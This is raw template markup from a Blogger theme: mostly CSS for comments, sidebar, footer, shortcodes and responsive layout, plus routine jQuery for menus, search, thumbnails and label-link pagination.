.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important}
.cmm-tabs.simpleTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simpleTab .wrap-tab li a{text-transform:uppercase;color:#fff;font-weight:400;background-color:rgba(255,255,255,0.1);height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simpleTab .wrap-tab li a.activeTab{background-color:#0033ff;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simpleTab .wrap-tab{float:right}
.cmm-tabs.simpleTab .wrap-tab li{padding:0;line-height:0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#222;background-color:#0033ff;font-weight: 700;border-radius:3px;}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#2A3744;background-color:#eee;font-weight: 700;text-transform:uppercase;text-decoration:none;padding:7px 12px;border-radius:3px;}
.showpageNum a:hover,.showpage a:hover{background-color:#0033ff}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #E4E4E4}
.post-nav li a{color:#2A3744;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#0033ff}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#2A3744;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#0033ff}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{float:right;margin-top:0}
#sidebar-right{position:relative;width:350px;float:right;margin-top:0px;margin-right:-20px;padding:20px;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget-title{margin-bottom:20px;}
#sidebar-right .widget-title h2{    line-height: 24px;
color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;
font-family: 'Lato', sans-serif;}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts img:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts li{display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #E4E4E4}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#2A3744;text-decoration:none;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:20px;font-weight:700}
.PopularPosts .item-title a:hover{color:#0033ff;text-decoration:none}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#2A3744;background-color:#eee;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;margin-right:3px;margin-bottom:3px;border-radius:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#0033ff}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#0033ff}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#0033ff;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4}
.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#0033ff;border:1px solid #0033ff;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#2A3744;border-color:#2A3744}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Source Sans Pro;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#2A3744;line-height:1.3em;font-family:'Source Sans Pro',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Source Sans Pro,serif}
#footer-wrapper{background-color:#222222;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{position:relative;height:28px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.05);text-transform:uppercase}
.footer-widget .widget-title h2{color:#fff;font-size:13px;font-weight:700;line-height:24px}
.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:3px;background-color:#0033ff}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#0033ff}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#0033ff}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #2A3744}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#0033ff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#0033ff;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#0033ff}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;text-transform:uppercase}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #0033ff;border-radius:2px;}
.error_page a.homepage:hover{background-color: #2A3744;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #2A3744;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #0033ff;font-weight:700;}
#errr .fa-frown-o:before{content:''}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}
.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px}
body#layout .row{width:800px}
body#layout .admin {display:block!important}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:50%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .top-nav{float:left;width:70%!important}
body#layout .header-social{float:right;width:26%!important;height:auto}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #header{width:68%;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:130px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:500px;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout #author-head {display:block;}
body#layout .sidebar-right{margin-top:3px;float:right;width:292px}
body#layout .footer-wrap div.section{float:left;width:31.4555%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #intro-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout #feat-sec1{background-color:#1abc9c;border-color:#16a085}
body#layout #author-sec{background-color:#9b59b6;border-color:#8e44ad}
body#layout #ads-top,body#layout #ads-home,body#layout #ads-title,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #author-sec h4,body#layout #feat-sec1 h4,body#layout #intro-sec h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-title h4,body#layout #ads-inter h4{padding-bottom:3px;color:#fff}
body#layout #main .widget-content,body#layout #author-sec .widget-content,body#layout #feat-sec1 .widget-content,body#layout #intro-sec .widget-content,body#layout #ads-top .widget-content,body#layout #ads-home .widget-content,body#layout #ads-title .widget-content,body#layout #ads-inter .widget-content{border-color:#fff}
--></style>
<style type='text/css'>

/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1020px) {
.row{width:748px}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}
.sidebar-right{margin-top:20px;width:100%}
#sidebar-right{width:100%;margin-top:0;margin-right:0;padding:0}
.footer-widget{width:100%;margin-right:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
#main-nav a {
    color: #fff;
}
    nav#main-nav li a:before {display:none;}
}

@media screen and (max-width: 767px) {
.row{width:450px}
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.intro .widget .feat-content{height:auto}
.intro li{width:100%;float:left}
.intro li:first-child{width:100%;height:250px}
.intro li:first-child .rcp-thumb{height:250px}
.intro li:first-child .rcp-title{font-size:32px}
.intro li:nth-child(2){margin:20px 0}
.feat1 .primeiro{width:100%;margin-bottom:20px;margin-right:0}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:250px}
.feat1 ul li{width:100%;margin-bottom:20px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:200px}
.feat ul li .mag-content .feat-headline a{font-size:20px}
.block-image{width:100%;height:250px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:250px}
.index article,.archive article{float:left}
#ads-home .widget-content,#ads-title .widget-content,#ads-inter .widget-content{max-width:100%;height:auto;line-height:0}
#ads-home .widget-content img,#ads-title .widget-content img,#ads-inter .widget-content img,#ads-home .widget-content iframe,#ads-title .widget-content iframe,#ads-inter .widget-content iframe{max-width:100%}
.item .post-title,.static_page .post-title{font-size:27px;margin-bottom:20px}
.related li{width:47.3%;min-height:195px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:20px}
#footer-container p{width:100%;text-align:center}
#back-to-top{display:none}
}

@media screen and (max-width: 479px) {
.row{width:300px}
.the-logo{width:100%;text-align:center}
.the-logo img{margin:0 auto}
#header-social ul{display:none}
#main-nav #menu-main-nav,#nav-search{width:300px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:200px}
.intro li:first-child .rcp-title{font-size:25px}
.intro .rcp-title a{bottom:0}
.intro li,.intro .rcp-thumb{height:180px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:200px}
.feat .primeiro-content .feat-headline a{font-size:25px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:180px}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a{font-size:24px;line-height:1.3em}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.item .post-title,.static_page .post-title{font-size:25px;margin-bottom:15px}
.meta-share .facebook rd{display:none}
#share-box{height:auto}
.social-pop{float:left;text-align:left;padding-top:10px}
.img-box{width:70px;height:70px}
.related li{width:100%;min-height:auto;margin-right:0;margin-bottom:10px}
.related-thumb,.related li .related-img{height:180px}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
}

@media screen and (max-width: 319px) { 
.row{width:220px}
#main-nav #menu-main-nav,#nav-search{width:220px}
#nav-search #searchform{width:181px}
#nav-search #s{width:96px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:160px}
.intro li:first-child .rcp-title{font-size:18px}
.intro li,.intro .rcp-thumb{height:130px}
.intro .rcp-title{font-size:15px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:160px}
.feat .primeiro-content .feat-headline a{font-size:18px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:130px}
.feat ul li .mag-content .feat-headline a{font-size:15px}
.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.index .post h2 a,.archive .post h2 a{font-size:18px}
.item .post-title,.static_page .post-title{font-size:18px}
.post-meta{height:auto}
.meta-details{width:100%}
.meta-details span{display:inline-block;clear:inherit}
.meta-details .post-timestamp{float:right}
.meta-details .post-author{float:left}
.meta-share{float:left;text-align:left;padding-top:10px}
.meta-share a{padding:0 10px}
.meta-share .facebook rd{display:initial}
.social-pop a{padding:0 10px}
.related-thumb,.related li .related-img{height:130px}
.cmm-tabs.simpleTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab a{padding:0 13.33px}
.sidebar-right,.author-sec,.cmm-tabs-header h3{display:none}
#footer-container{font-size:10px}
.footer-wrap{display:none}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[

var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-knwwspqlSE-SOMAU7X95LDCeXjVSGDXwLLindi-9HNP7XkFynW5tWpvRpzd1uhwLnaOkrllqbSGgj2UWHqNEKFGeGZmNq5n2iRG07OabxYIVQwO9KAHiLBS74kt4iiqVs-EyaVhSAHE/s1600/90.jpg";
jQuery(document).ready(function($) {
    $("ul.sub-menu").parent("li").addClass("menu-item-has-children");
    $('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-caret-down"/></span>');
    $('#main-nav .row').prepend('<div id="menu-icon"><i class="fa fa-navicon"></i></div>');
    $('#menu-icon').on('click', function() {
        $('#main-nav ul').slideToggle(250)
    });
    $(window).resize(function() {
        var w = $(window).width();
        var navDisplay = $('#main-nav ul');
        if (w > 1010 && navDisplay.is(':hidden')) {
            navDisplay.removeAttr('style')
        }
    });
    $('#search-icon').on('click', function() {
        $('#nav-search').slideToggle(250)
    });
    var $navFormValue = $('#main-nav #s').val();
    $('#main-nav #s').blur(function() {
        if (this.value.length === 0) {
            this.value = $navFormValue
        }
    });
    $('#main-nav #s').focus(function() {
        if (this.value === $navFormValue) {
            this.value = ''
        }
    });
    $('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");
    $('#sidebar-right .widget-title').append("<span></span>");
    $(".footer-widget .widget h2").wrap("<div class='widget-title'/>");
    $('.footer-widget .widget-title').append("<span></span>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1000")
        })
    });
    $(this).find(".PopularPosts img").attr("src", function(e, t) {
        return t.replace("s72-c", "s90-c")
    });
    $('#back-to-top').click(function() {
        $('body,html').animate({
            scrollTop: 0
        }, 800);
        return false
    });
    $('a[name="author-push"]').before($('#author-head').html());
    $('#author-head').html('');
    $('a[name="ad-title"]').before($('.ads-title-box').html());
    $('.ads-title-box').html('');
    $('a[name="ad-inter"]').before($('.ads-inter-box').html());
    $('.ads-inter-box').html('');
    $(document).ready(function(e) {
        e("abbr.timeago").timeago()
    })
});
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6349580839831674483&amp;zx=77101809-66ef-4a12-b470-78cfabb13945' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6349580839831674483&amp;zx=77101809-66ef-4a12-b470-78cfabb13945' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5785376948589213 -->

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
   var scroll = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'>
//<![CDATA[
 var stickyWork = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var related_number = 5;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
//<![CDATA[
var pageCount=5;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a,.feat-title h2 a,.m-rec h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=7')})});
